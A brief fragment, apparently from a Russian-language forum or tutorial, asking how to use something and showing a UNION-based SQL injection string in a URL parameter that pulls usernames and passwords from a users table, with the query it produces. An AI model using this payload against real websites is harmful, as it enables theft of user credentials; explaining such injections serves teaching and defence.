 Как этим пользоваться?
/?id=1' UNION SELECT user,password FROM users--

   SELECT title,text FROM news WHERE id = '1'




   SELECT title,text FROM news WHERE id = '1'
   UNION
   SELECT user,password FROM users
 